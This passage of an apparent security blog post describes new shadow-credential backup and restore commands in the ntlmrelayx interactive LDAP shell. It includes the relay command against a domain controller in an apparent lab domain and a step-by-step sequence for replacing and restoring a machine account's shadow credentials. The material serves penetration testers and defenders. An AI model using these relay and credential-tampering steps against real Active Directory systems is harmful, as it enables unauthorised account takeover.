
The LDAP Shell has also gained two new features:
backup_shadow_creds target [outfile] - Backup shadow credentials from the target (sAMAccountName) into a single JSON file.restore_shadow_creds target [backupfile] - Restore shadow credentials on the target (sAMAccountName) from a backup JSON file.
We can use the interactive LDAP shell with the following command:
ntlmrelayx.py -t ldap://WINTERFELL.north.sevenkingdoms.local --interactive

When an authentication request is received, the shell becomes available

And we can connect to it using nc to then display all shadow credentials commands
One possible sequence of operations would be as follows:

- First, an attempt is made to set an entry using
set_shadow_creds CASTELBLACK$. However, this fails because an entry already exists. - The existing entry is backed up using
backup_shadow_creds CASTELBLACK$ backup.json - The entry is then removed using
clear_shadow_creds CASTELBLACK$ - A new entry is created using
set_shadow_creds CASTELBLACK$. - …
- Profit
- To restore the entry, first remove the newly created entry using
clear_shadow_creds CASTELBLACK$. - Finally, restore the previous entry using
restore_shadow_creds CASTELBLACK$ backup.json.
Outro
Shadow Credentials are cool and powerful. Now that the limitation of not being able to create a new entry when one already exists has been resolved, Shadow Credentials have become even cooler and more powerful.